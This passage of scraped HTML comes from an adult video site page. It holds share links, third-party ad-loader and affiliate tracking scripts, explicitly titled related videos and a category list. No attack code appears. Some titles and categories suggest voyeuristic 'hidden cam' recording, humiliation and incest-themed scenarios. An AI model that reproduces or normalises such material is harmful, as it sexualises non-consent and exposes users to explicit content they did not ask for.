			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/&text=Submissive Man Is Assfucked By Femdom"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/&amp;title=Submissive Man Is Assfucked By Femdom&amp;summary=Submissive Man Is Assfucked By Femdom&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Submissive Man Is Assfucked By Femdom&url=https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/&title=Submissive Man Is Assfucked By Femdom"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/gothic/submissive-man-is-assfucked-by-femdom/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#340b4741565e51574009125559440f565b504d095c404044470e1b1b4c42595b425d51471a575b591b535b405c5d571b474156595d47475d42511959555a195d47195547475241575f515019564d19525159505b591b"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="102882" class="loop-video thumb-block post-102882 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-lesbian tag-lesbian-pussy tag-punk tag-pussylicking post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/punk-lesbian-pussylicking-her-tutor/" title="Punk lesbian pussylicking her tutor">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/punk-lesbian-pussylicking-her-tutor.jpg" alt="Punk lesbian pussylicking her tutor"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Punk lesbian pussylicking her tutor</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="102872" class="loop-video thumb-block post-102872 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-roleplay post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/roleplay-joi/" title="Roleplay JOI">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/roleplay-joi.jpg" alt="Roleplay JOI"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Roleplay JOI</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="145280" class="loop-video thumb-block post-145280 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-big tag-big-boobs tag-biggest tag-boobs tag-cock tag-desi tag-erotic tag-girl tag-hardcore tag-huge tag-huge-cock tag-juicy tag-juicy-pussy tag-massage tag-oil tag-pussy tag-wet tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/desi-erotic-oil-massage-girl-afraid-of-biggest-huge-cock-hardcore-and-big-boobs-with-wet-juicy-pussy/" title="Desi erotic oil massage girl afraid of biggest huge cock hardcore and big boobs  with wet juicy pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/desi-erotic-oil-massage-girl-afraid-of-biggest-huge-cock-hardcore-and-big-boobs-with-wet-juicy-pussy.jpg" alt="Desi erotic oil massage girl afraid of biggest huge cock hardcore and big boobs  with wet juicy pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Desi erotic oil massage girl afraid of biggest huge cock hardcore and big boobs  with wet juicy pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="166206" class="loop-video thumb-block post-166206 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-dirty tag-extreme tag-hardcore tag-humiliation tag-play tag-public post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/hardcore-risky-public-play-and-extreme-dirty-humiliation-trailer-2/" title="Hardcore risky public play and extreme dirty humiliation (trailer 2)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/hardcore-risky-public-play-and-extreme-dirty-humiliation-trailer-2.jpg" alt="Hardcore risky public play and extreme dirty humiliation (trailer 2)"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Hardcore risky public play and extreme dirty humiliation (trailer 2)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="124265" class="loop-video thumb-block post-124265 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-babes tag-play tag-strapon tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/inked-alt-babes-play-with-a-strapon/" title="Inked alt babes play with a strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/inked-alt-babes-play-with-a-strapon.jpg" alt="Inked alt babes play with a strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Inked alt babes play with a strapon</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="124251" class="loop-video thumb-block post-124251 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-dildo tag-head tag-new tag-sloppy post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/gothbunny-gives-sloppy-head-to-a-dildo-wearing-new-dentures/" title="GothBunny Gives Sloppy Head To A Dildo Wearing New Dentures">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/gothbunny-gives-sloppy-head-to-a-dildo-wearing-new-dentures.jpg" alt="GothBunny Gives Sloppy Head To A Dildo Wearing New Dentures"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>GothBunny Gives Sloppy Head To A Dildo Wearing New Dentures</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="102888" class="loop-video thumb-block post-102888 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-bitch tag-fucked post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/uppity-bitch-fucked/" title="Uppity Bitch Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/uppity-bitch-fucked.jpg" alt="Uppity Bitch Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Uppity Bitch Fucked</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="166170" class="loop-video thumb-block post-166170 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-busty tag-girl tag-jane tag-pierced tag-tattooed post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/xxxsuicide-jane-busty-pierced-and-tattooed-alt-girl/" title="XXXSuicide Jane Busty pierced and tattooed alt girl">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/xxxsuicide-jane-busty-pierced-and-tattooed-alt-girl.jpg" alt="XXXSuicide Jane Busty pierced and tattooed alt girl"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>XXXSuicide Jane Busty pierced and tattooed alt girl</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="166182" class="loop-video thumb-block post-166182 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-sarah post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/sarah-secouee-humiliee-par-martyr-le-gros-vicelard/" title="Sarah secouee humiliee par martyr le gros vicelard">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/sarah-secouee-humiliee-par-martyr-le-gros-vicelard.jpg" alt="Sarah secouee humiliee par martyr le gros vicelard"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Sarah secouee humiliee par martyr le gros vicelard</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="124215" class="loop-video thumb-block post-124215 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-horny tag-night tag-suck post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/the-horny-stepsister-wants-to-suck-late-at-night/" title="The horny stepsister wants to suck late at night">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/the-horny-stepsister-wants-to-suck-late-at-night.jpg" alt="The horny stepsister wants to suck late at night"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>The horny stepsister wants to suck late at night</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="124213" class="loop-video thumb-block post-124213 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-brunette tag-cock tag-hard tag-hard-cock tag-milf tag-mouth tag-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/brunette-milf-takes-a-hard-cock-in-her-mouth-and-pussy/" title="Brunette MILF takes a hard cock in her mouth and pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/brunette-milf-takes-a-hard-cock-in-her-mouth-and-pussy.jpg" alt="Brunette MILF takes a hard cock in her mouth and pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Brunette MILF takes a hard cock in her mouth and pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="124217" class="loop-video thumb-block post-124217 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-cunts tag-fucked tag-guys tag-horny tag-sluts tag-wet tag-wet-cunt post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/horny-sluts-get-their-wet-cunts-fucked-by-guys-in-gorilla-suits/" title="Horny sluts get their wet cunts fucked by guys in gorilla suits">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/horny-sluts-get-their-wet-cunts-fucked-by-guys-in-gorilla-suits.jpg" alt="Horny sluts get their wet cunts fucked by guys in gorilla suits"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:68%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>68%</span></div>		<header class="entry-header">
			<span>Horny sluts get their wet cunts fucked by guys in gorilla suits</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="166202" class="loop-video thumb-block post-166202 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-angel tag-big tag-big-cock tag-big-cocks tag-cocks tag-double tag-gangbang tag-goth tag-hardcore tag-queen tag-with post_format-post-format-video actors-lola actors-lola-fae">
	<a href="https://xvmovies.com/gothic/burning-angel-goth-queen-lola-fae-gets-double-penetrated-in-a-hardcore-gangbang-with-5-big-cocks/" title="BURNING ANGEL &#8211; Goth Queen Lola Fae Gets Double Penetrated In A Hardcore Gangbang With 5 Big Cocks">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/burning-angel-goth-queen-lola-fae-gets-double-penetrated-in-a-hardcore-gangbang-with-5-big-cocks.jpg" alt="BURNING ANGEL &#8211; Goth Queen Lola Fae Gets Double Penetrated In A Hardcore Gangbang With 5 Big Cocks"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>BURNING ANGEL &#8211; Goth Queen Lola Fae Gets Double Penetrated In A Hardcore Gangbang With 5 Big Cocks</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="102928" class="loop-video thumb-block post-102928 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-big tag-gay post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/go-totally-gay-for-big-manpig-sausages/" title="Go Totally Gay for Big Manpig Sausages">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/go-totally-gay-for-big-manpig-sausages.jpg" alt="Go Totally Gay for Big Manpig Sausages"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>Go Totally Gay for Big Manpig Sausages</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="124203" class="loop-video thumb-block post-124203 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-big tag-cock post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/big-duck-cock/" title="Big Duck cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/big-duck-cock.jpg" alt="Big Duck cock"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Big Duck cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="124229" class="loop-video thumb-block post-124229 post type-post status-publish format-video has-post-thumbnail hentry category-gothic tag-cum tag-girl tag-short tag-short-hair tag-vampire post_format-post-format-video">
	<a href="https://xvmovies.com/gothic/short-haired-vampire-girl-enjoys-cum/" title="short haired vampire girl enjoys cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/short-haired-vampire-girl-enjoys-cum.jpg" alt="short haired vampire girl enjoys cum"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>short haired vampire girl enjoys cum</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
